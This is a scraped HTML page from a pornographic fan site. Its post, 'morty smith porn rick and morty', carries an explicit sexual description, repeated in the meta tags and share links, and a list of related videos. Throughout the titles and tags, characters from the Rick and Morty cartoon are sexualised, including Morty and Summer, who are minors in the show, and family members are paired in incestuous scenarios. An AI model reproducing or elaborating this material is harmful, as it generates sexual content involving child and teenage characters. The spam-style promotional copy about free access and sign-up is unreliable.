<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2114"><a href="https://rickandmorty-porn.com/category/rick-and-morty-rule-34/">rick and morty rule 34</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://rickandmorty-porn.com/category/rick-and-morty-rule-34/rick-and-morty-r34/">rick and morty r34</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://rickandmorty-porn.com/category/rick-and-morty-rule-34/rick-and-morty-rule34/">rick and morty rule34</a></li>
</ul>
</li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

					<div class="happy-header-mobile">
				<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-100&slot_id=452" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 100px;"></script>			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://rickandmorty-porn.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-comics/">Rick and Morty Porn Comics</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">morty smith porn rick and morty | rick and morty porn videos</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-523" class="post-523 post type-post status-publish format-standard has-post-thumbnail hentry category-rick-and-morty-porn-comics tag-rick-and-morty-anime tag-rick-and-morty-beth-porn tag-rick-and-morty-blowjob tag-rick-and-morty-comic tag-rick-and-morty-hentai tag-rick-and-morty-jessica tag-rick-and-morty-lesbian-sex tag-rick-and-morty-porn tag-rick-and-morty-porn-comics tag-rick-and-morty-porn-videos tag-rick-and-morty-sex tag-rick-and-morty-xxx tag-rick-sanchez-porn tag-rickandmorty-hentai actors-rick-and-morty-porn-comics" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player" id="vdl">
    <meta itemprop="author" content="ricadmin" />
    <meta itemprop="name" content="morty smith porn rick and morty | rick and morty porn videos" />
            <meta itemprop="description" content="Watch morty smith porn rick and morty in premium quality and full length. In this jessica porn video Ricky and Morty hot Hentai Girl Jessica character satisfied her hungry pussy with hardcore strokes in wet pussy. You’ll be happy to know that these are for free no charge to watch here premium Rick and Morty Hentai Porn Videos. You just need a simple step to sign up and verify your age. As soon as you are done with these 5 munities steps you can enjoy your dreamy Rick and Morty characters sex videos for free for 30 days.



Click here to more&nbsp;Rick and Morty Porn Comics



&nbsp;Rickandmorty-Porn.com&nbsp;is a best place to get thousands of Rick and morty porn videos for free. Here you’ll find the Wildest Rick and Morty hentai Porn videos and Scenes. Get here daily new videos of high-quality Rick and Morty porn videos and a lot more. We are published only most relevent and sexiest content here.



Story of morty smith porn rick and morty



Here you’ll see Rick and Mory Hentai horny girl start with deep throat&nbsp;blowjob&nbsp;to big cock. She love to hard licking pussy and eating. In the end of the video she is offering her sweet and wet pussy to big dick to fucked hardcore.



morty smith porn rick and morty Porn full video in Premium quality and full length.



More Related Hot Rick and Morty Porn Videos you can find here&nbsp;Rickandmorty-Porn.com" />
        <meta itemprop="duration" content="P0DT0H6M39S" />
    <meta itemprop="thumbnailUrl" content="https://rickandmorty-porn.com/wp-content/uploads/2021/06/morty-smith-porn-rick-and-morty-640x360.jpg" />
        <meta itemprop="uploadDate" content="2021-06-23T10:39:18+00:00" />

            <div class="responsive-player">
            <video id="wpst-video" class="video-js vjs-big-play-centered" controls preload="auto" width="640" height="264" poster="https://rickandmorty-porn.com/wp-content/uploads/2021/06/morty-smith-porn-rick-and-morty-640x360.jpg"><source src="https://rickandmorty-porn.com/wp-content/uploads/2021/05/Rick-and-Morty-Porn.mp4" label="720p" title="720p" type="video/mp4" /></video>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-100&slot_id=452" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 100px;"></script>			</div>
		
					<div class="happy-under-player-mobile">
				<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-250-rick-and-morty&slot_id=451" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></script>			</div>
		
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">morty smith porn rick and morty | rick and morty porn videos</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="523" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="523" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
									<div class="video-description">
													<div class="desc more">
								
<p>Watch morty smith porn rick and morty in premium quality and full length. In this jessica porn video Ricky and Morty hot Hentai Girl Jessica character satisfied her hungry pussy with hardcore strokes in wet pussy. You’ll be happy to know that these are for free no charge to watch here premium Rick and Morty Hentai Porn Videos. You just need a simple step to sign up and verify your age. As soon as you are done with these 5 munities steps you can enjoy your dreamy Rick and Morty characters sex videos for free for 30 days.</p>



<h2 class="wp-block-heading">Click here to more&nbsp;<a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-comics/">Rick and Morty Porn Comics</a></h2>



<p><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/">&nbsp;Rickandmorty-Porn.com</a>&nbsp;is a best place to get thousands of Rick and morty porn videos for free. Here you’ll find the Wildest Rick and Morty hentai Porn videos and Scenes. Get here daily new videos of high-quality Rick and Morty porn videos and a lot more. We are published only most relevent and sexiest content here.</p>



<h2 class="wp-block-heading">Story of morty smith porn rick and morty</h2>



<p>Here you’ll see Rick and Mory Hentai horny girl start with deep throat&nbsp;<a rel="noreferrer noopener" href="http://yoursexwiki.com/wiki/Blow_job" target="_blank">blowjob&nbsp;</a>to big cock. She love to hard licking pussy and eating. In the end of the video she is offering her sweet and wet pussy to big dick to fucked hardcore.</p>



<p>morty smith porn rick and morty Porn full video in Premium quality and full length.</p>



<p><strong>More Related Hot Rick and Morty Porn Videos you can find here&nbsp;</strong><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/">Rickandmorty-Porn.com</a></p>
							</div>
											</div>
													<div id="video-author">
						<i class="fa fa-user"></i> From: <a href="https://rickandmorty-porn.com/author/ricadmin/" title="Posts by ricadmin" rel="author">ricadmin</a>					</div>
													<div id="video-date">
						<i class="fa fa-calendar"></i> Date: June 23, 2021					</div>
																	<div id="video-actors">
						<i class="fa fa-star"></i> Actors:
						<a href="https://rickandmorty-porn.com/actor/rick-and-morty-porn-comics/" title="rick and Morty Porn comics">rick and Morty Porn comics</a>					</div>
													<div class="tags">
						<div class="tags-list"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-comics/" class="label" title="Rick and Morty Porn Comics"><i class="fa fa-folder-open"></i>Rick and Morty Porn Comics</a> <a href="https://rickandmorty-porn.com/tag/rick-and-morty-anime/" class="label" title="rick and morty anime"><i class="fa fa-tag"></i>rick and morty anime</a> <a href="https://rickandmorty-porn.com/tag/rick-and-morty-beth-porn/" class="label" title="rick and morty Beth Porn"><i class="fa fa-tag"></i>rick and morty Beth Porn</a> <a href="https://rickandmorty-porn.com/tag/rick-and-morty-blowjob/" class="label" title="rick and morty Blowjob"><i class="fa fa-tag"></i>rick and morty Blowjob</a> <a href="https://rickandmorty-porn.com/tag/rick-and-morty-comic/" class="label" title="Rick and morty Comic"><i class="fa fa-tag"></i>Rick and morty Comic</a> <a href="https://rickandmorty-porn.com/tag/rick-and-morty-hentai/" class="label" title="Rick and Morty Hentai"><i class="fa fa-tag"></i>Rick and Morty Hentai</a> <a href="https://rickandmorty-porn.com/tag/rick-and-morty-jessica/" class="label" title="rick and Morty Jessica"><i class="fa fa-tag"></i>rick and Morty Jessica</a> <a href="https://rickandmorty-porn.com/tag/rick-and-morty-lesbian-sex/" class="label" title="rick and Morty Lesbian sex"><i class="fa fa-tag"></i>rick and Morty Lesbian sex</a> <a href="https://rickandmorty-porn.com/tag/rick-and-morty-porn/" class="label" title="Rick and Morty porn"><i class="fa fa-tag"></i>Rick and Morty porn</a> <a href="https://rickandmorty-porn.com/tag/rick-and-morty-porn-comics/" class="label" title="rick and Morty Porn Comics"><i class="fa fa-tag"></i>rick and Morty Porn Comics</a> <a href="https://rickandmorty-porn.com/tag/rick-and-morty-porn-videos/" class="label" title="Rick and Morty Porn Videos"><i class="fa fa-tag"></i>Rick and Morty Porn Videos</a> <a href="https://rickandmorty-porn.com/tag/rick-and-morty-sex/" class="label" title="Rick and Morty Sex"><i class="fa fa-tag"></i>Rick and Morty Sex</a> <a href="https://rickandmorty-porn.com/tag/rick-and-morty-xxx/" class="label" title="Rick and Morty XXX"><i class="fa fa-tag"></i>Rick and Morty XXX</a> <a href="https://rickandmorty-porn.com/tag/rick-sanchez-porn/" class="label" title="rick sanchez porn"><i class="fa fa-tag"></i>rick sanchez porn</a> <a href="https://rickandmorty-porn.com/tag/rickandmorty-hentai/" class="label" title="Rickandmorty Hentai"><i class="fa fa-tag"></i>Rickandmorty Hentai</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/&text=Watch morty smith porn rick and morty in premium quality and full length. In this jessica porn video Ricky and Morty hot Hentai Girl Jessica character satisfied her hungry pussy with hardcore strokes in wet pussy. You’ll be happy to know that these are for free no charge to watch here premium Rick and Morty Hentai Porn Videos. You just need a simple step to sign up and verify your age. As soon as you are done with these 5 munities steps you can enjoy your dreamy Rick and Morty characters sex videos for free for 30 days.



Click here to more&nbsp;Rick and Morty Porn Comics



&nbsp;Rickandmorty-Porn.com&nbsp;is a best place to get thousands of Rick and morty porn videos for free. Here you’ll find the Wildest Rick and Morty hentai Porn videos and Scenes. Get here daily new videos of high-quality Rick and Morty porn videos and a lot more. We are published only most relevent and sexiest content here.



Story of morty smith porn rick and morty



Here you’ll see Rick and Mory Hentai horny girl start with deep throat&nbsp;blowjob&nbsp;to big cock. She love to hard licking pussy and eating. In the end of the video she is offering her sweet and wet pussy to big dick to fucked hardcore.



morty smith porn rick and morty Porn full video in Premium quality and full length.



More Related Hot Rick and Morty Porn Videos you can find here&nbsp;Rickandmorty-Porn.com"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/&amp;title=morty smith porn rick and morty | rick and morty porn videos&amp;summary=Watch morty smith porn rick and morty in premium quality and full length. In this jessica porn video Ricky and Morty hot Hentai Girl Jessica character satisfied her hungry pussy with hardcore strokes in wet pussy. You’ll be happy to know that these are for free no charge to watch here premium Rick and Morty Hentai Porn Videos. You just need a simple step to sign up and verify your age. As soon as you are done with these 5 munities steps you can enjoy your dreamy Rick and Morty characters sex videos for free for 30 days.



Click here to more&nbsp;Rick and Morty Porn Comics



&nbsp;Rickandmorty-Porn.com&nbsp;is a best place to get thousands of Rick and morty porn videos for free. Here you’ll find the Wildest Rick and Morty hentai Porn videos and Scenes. Get here daily new videos of high-quality Rick and Morty porn videos and a lot more. We are published only most relevent and sexiest content here.



Story of morty smith porn rick and morty



Here you’ll see Rick and Mory Hentai horny girl start with deep throat&nbsp;blowjob&nbsp;to big cock. She love to hard licking pussy and eating. In the end of the video she is offering her sweet and wet pussy to big dick to fucked hardcore.



morty smith porn rick and morty Porn full video in Premium quality and full length.



More Related Hot Rick and Morty Porn Videos you can find here&nbsp;Rickandmorty-Porn.com&amp;source=https://rickandmorty-porn.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=morty smith porn rick and morty | rick and morty porn videos&url=https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/&title=morty smith porn rick and morty | rick and morty porn videos"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#3d024e485f57585e49001b5c504d065f525944005549494d4e0712124f545e565c535950524f4944104d524f53135e52501250524f4944104e50544955104d524f53104f545e56105c53591050524f494412"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
								<h2 class="widget-title">Related videos</h2>

			<div>
			
<article data-video-uid="1" data-post-id="18680" class="loop-video thumb-block full-width post-18680 post type-post status-publish format-standard hentry category-rick-and-morty-nudes category-porn-rick-and-morty-game category-porn-rick-and-morty-summer category-r34-planetina category-rick-and-morty-a-way-back-home-gameplay category-rick-and-morty-nsfw category-rick-and-morty-porn-comics category-rick-and-morty-sex-games category-rick-and-morty-sexy category-summer-smith-porn tag-rick-and-morty-a-way-back-home-porn-games tag-rick-and-morty-adult-beth-smith-hentai tag-rick-and-morty-hentai-comic-morty-and-summer tag-rick-and-morty-nude-summer-porn tag-rick-and-morty-porn-game-free tag-rick-and-morty-porn-hardcore tag-rick-and-morty-sex-outfit tag-xxx-rick-and-morty-xxx-parody">
	<a href="https://rickandmorty-porn.com/rick-and-morty-porn-tamie-rule-34-rick-and-morty-tumblr/" title="rick and morty porn tamie rule 34 rick and morty tumblr">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx2290.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx2290.jpg" alt="rick and morty porn tamie rule 34 rick and morty tumblr"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 234K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty porn tamie rule 34 rick and morty tumblr</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="7993" class="loop-video thumb-block full-width post-7993 post type-post status-publish format-standard hentry category-rick-and-morty-planetina category-porn-rick-and-morty-a-way-back-home category-rick-and-morty-porn-comics category-rick-and-morty-porn-hub category-rick-and-morty-porno category-rick-sanchez-porn category-summer-porn-rick-and-morty tag-beth-and-summer-smith-having-sex-morty-porn tag-ferdafs-rick-and-morty-porn-game-beth-sleep-scene tag-rick-and-morty-a-way-back-home-porn-jessica tag-rick-and-morty-cartoon-summer-porn tag-rick-and-morty-hentai-pregnant-summer tag-rick-and-morty-porn-caption-summer tag-rick-and-morty-porn-morty-summer tag-rick-and-morty-summer-gets-some-rule-34 tag-slutty-summer-porn-from-rick-and-morty">
	<a href="https://rickandmorty-porn.com/rick-and-morty-xxx-game-apk-summer-smith-rick-and-morty-cartoon-porn/" title="rick and morty xxx game apk summer smith rick and morty cartoon porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai5382.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai5382.jpg" alt="rick and morty xxx game apk summer smith rick and morty cartoon porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 67K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty xxx game apk summer smith rick and morty cartoon porn</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="161" class="loop-video thumb-block full-width post-161 post type-post status-publish format-standard has-post-thumbnail hentry category-rick-and-morty-beth-porn category-a-way-back-home-porn-game category-beth-rick-and-morty-porn category-cartoon-porn-rick-and-morty category-cartoon-rick-and-morty-porn category-morty-and-beth-porn category-morty-and-rick-porn category-morty-fucks-beth category-morty-porn category-nick-rick-and-morty-season-5 category-porn-comics-rick-and-morty category-porn-game-rick-and-morty category-porn-games-rick-and-morty category-porn-rick-and-morty category-porn-rick-and-morty-game category-rick-an-morty-porn category-rick-and-mortu-porn category-rick-and-morty-a-way-back-home-beth category-rick-and-morty-a-way-back-home-beth-porn category-rick-and-morty-a-way-back-home-gameplay category-rick-and-morty-a-way-back-home-porn-game category-rick-and-morty-animated-porn category-rick-and-morty-anime-porn category-rick-and-morty-beth-nude category-rick-and-morty-beth-porn-rick-and-morty-beth-porn category-rick-and-morty-cartoon-porn category-rick-and-morty-comic-book-porn category-rick-and-morty-cosplay-porn category-rick-and-morty-far-from-home-porn category-rick-and-morty-feet-porn category-rick-and-morty-footjob category-rick-and-morty-game-porn category-rick-and-morty-hentai-game category-rick-and-morty-lesbian-porn category-rick-and-morty-nsfw category-rick-and-morty-porn category-rick-and-morty-porn-beth category-rick-and-morty-porn-comics category-rick-and-morty-porn-game category-rick-and-morty-porn-game-apk category-rick-and-morty-porn-hub category-rick-and-morty-porn-unity category-rick-and-morty-porn-video category-rick-and-morty-sex category-rick-and-morty-sex-games category-rick-and-morty-sexy category-rick-and-morty-unity-porn category-rick-sanchez-hot category-rick-x-morty category-ricky-and-morty-porn category-sexy-rick-and-morty tag-beth-blowjob tag-beth-rick-and-morty-xxx tag-beth-rick-sex tag-rick-and-morty-anime tag-rick-and-morty-beth-porn tag-rick-and-morty-hentai tag-rick-and-morty-porn tag-rick-and-morty-porn-videos tag-rick-and-morty-sex tag-rick-and-morty-xxx tag-rickandmorty-hentai actors-beth-rick-morty-sex">
	<a href="https://rickandmorty-porn.com/beth-smith-morty-smith-hentai-porn/" title="Beth Smith Morty Smith Hentai Porn | Rick and Morty xxx">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2021/05/Beth-Smith-Morty-Smith-Hentai-Porn.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2021/05/Beth-Smith-Morty-Smith-Hentai-Porn.jpg" alt="Beth Smith Morty Smith Hentai Porn | Rick and Morty xxx"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 48</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Beth Smith Morty Smith Hentai Porn | Rick and Morty xxx</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="6431" class="loop-video thumb-block full-width post-6431 post type-post status-publish format-standard hentry category-rick-and-morty-summer-porn-game category-morty-and-summer-porn category-porn-rick-and-morty-summer category-rick-and-morty-a-way-back-home-porn-23 category-rick-and-morty-a-way-home-porn category-rick-and-morty-porn-comics category-rick-and-morty-porn-parody category-rick-x-morty category-supernova-porn tag-morty-and-beth-porn-rick-and-morty tag-rick-and-morty-pickle-rick-cartoon-porn tag-rick-and-morty-porn-animations tag-rick-and-morty-porn-game-android tag-rick-and-morty-porn-game-pc tag-rick-and-morty-porn-parody-full tag-rick-and-morty-summer-sexy-porn tag-vindicators-supernova-hentai-rick-and-morty">
	<a href="https://rickandmorty-porn.com/rick-and-morty-keara-rick-hentai-rick-and-morty-porn-parody-trailer/" title="rick and morty keara rick hentai rick and morty porn parody trailer">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/02/hentai_rick_and_morty_porn972.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/02/hentai_rick_and_morty_porn972.jpg" alt="rick and morty keara rick hentai rick and morty porn parody trailer"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty keara rick hentai rick and morty porn parody trailer</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="339" class="loop-video thumb-block full-width post-339 post type-post status-publish format-standard has-post-thumbnail hentry category-rick-and-morty-porn-comics tag-beth-rick-sex tag-porn-rick-and-morty tag-rick-and-morty-anime tag-rick-and-morty-blowjob tag-rick-and-morty-hentai tag-rick-and-morty-porn tag-rick-and-morty-porn-videos tag-rick-and-morty-sex tag-rick-and-morty-xxx tag-rickandmorty-hentai actors-rick-and-morty-hentai">
	<a href="https://rickandmorty-porn.com/hentai-comics-rick-and-morty/" title="hentai comics rick and morty | ehentai rick and morty">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2021/06/hentai-comics-rick-and-morty.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2021/06/hentai-comics-rick-and-morty.jpg" alt="hentai comics rick and morty | ehentai rick and morty"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>hentai comics rick and morty | ehentai rick and morty</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="8865" class="loop-video thumb-block full-width post-8865 post type-post status-publish format-standard hentry category-porn-rick-and-morty-game category-jewelz-blu-rick-and-morty-porn category-rick-and-morty-a-way-home category-rick-and-morty-cartoon-porn category-rick-and-morty-porn-comics tag-naked-rick-and-morty-girls-hentai tag-rick-and-morty-a-way-back-home-jessica-porn tag-rick-and-morty-a-way-back-home-part-3-porn tag-rick-and-morty-a-way-back-home-planetina-porn tag-rick-and-morty-al-sex-scenes tag-rick-and-morty-beth-and-morty-hentai tag-rick-and-morty-lesbian-summer-porn tag-rick-and-morty-morty-and-summer-porn-comic tag-rick-and-morty-summer-butt-hentau-sex tag-rick-and-morty-summers-hentai">
	<a href="https://rickandmorty-porn.com/beth-from-rick-and-morty-henti-rick-and-morty-sex-bot-slamming-oj/" title="beth from rick and morty henti rick and morty sex bot slamming oj">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai3445.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai3445.jpg" alt="beth from rick and morty henti rick and morty sex bot slamming oj"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 104K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>beth from rick and morty henti rick and morty sex bot slamming oj</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="8813" class="loop-video thumb-block full-width post-8813 post type-post status-publish format-standard hentry category-porn-rick-and-morty category-a-way-back-home-rick-and-morty-porn category-morty-fucks-beth category-rick-and-morty-away-back-home-porn category-rick-and-morty-planetina-porn category-rick-and-morty-porn-comics category-rick-and-morty-porn-hub category-rick-and-morty-summer-hentai category-rick-and-morty-summer-naked category-rick-and-morty-summer-porn-game tag-porn-adult-beth-rick-and-morty tag-rick-and-morty-a-long-way-from-home-porn-hub tag-rick-and-morty-beth-x-wummer-lesbian-sex tag-rick-and-morty-donna-hentai tag-rick-and-morty-official-porn tag-rick-and-morty-rick-x-summer-porn">
	<a href="https://rickandmorty-porn.com/beth-x-summer-porn-rick-and-morty-summer-rick-and-morty-comic-porn/" title="beth x summer porn rick and morty summer rick and morty comic porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai6461.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai6461.jpg" alt="beth x summer porn rick and morty summer rick and morty comic porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>beth x summer porn rick and morty summer rick and morty comic porn</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="1692" class="loop-video thumb-block full-width post-1692 post type-post status-publish format-standard hentry category-rick-and-morty-beth-porn category-rick-and-morty-hentai category-rick-and-morty-porn category-rick-and-morty-porn-comics category-rick-and-morty-porn-hub tag-beth-dildo-rick-and-morty-porn tag-morticia-rick-and-morty-hentai tag-rick-and-morty-hentai-game-android tag-rick-and-morty-hentai-pregnant-summer tag-rick-and-morty-hentai-rule-34 tag-rick-and-morty-hentai-scat tag-rick-and-morty-hentai-tits tag-rick-and-morty-jessica-futa-hentai tag-rick-and-morty-stacy-slime-hentai actors-beth">
	<a href="https://rickandmorty-porn.com/beth-dildo-rick-and-morty-porn-2/" title="Beth dildo rick and morty porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2022/01/Rickandmorty-28-1.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2022/01/Rickandmorty-28-1.jpg" alt="Beth dildo rick and morty porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 89K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Beth dildo rick and morty porn</span>
		</header>
	</a>
</article>
			</div>
						<div class="clear"></div>
			<div class="show-more-related">
				<a class="button large" href="https://rickandmorty-porn.com/category/rick-and-morty-porn-comics/">Show more related videos</a>
			</div>
					
	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
